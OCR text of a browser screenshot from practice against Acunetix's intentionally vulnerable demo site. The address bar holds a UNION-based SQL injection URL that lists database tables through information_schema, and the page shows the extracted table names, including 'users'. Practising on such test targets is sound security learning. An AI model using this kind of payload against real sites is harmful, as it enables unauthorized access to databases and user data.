 (4) WhatsApp
Inmovidutech
pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%20all%201,2,3,4,5,6,group_concat(table_name),8,9,10,11%20from%20information_schema.tables%20where%...
Apps
Gmail
YouTube
Maps
Meet - xxk-ixsj-xou
Notes Basic Electric...
Notes Semiconduct...
Python Study I | Pro...
Practice | Geeksfor...
Basics of Electrical T...
Inmovidutech
e
»
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
artists,carts,categ,featured,guestbook,pictures,products,users
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
ENG
20:57
31-12-2020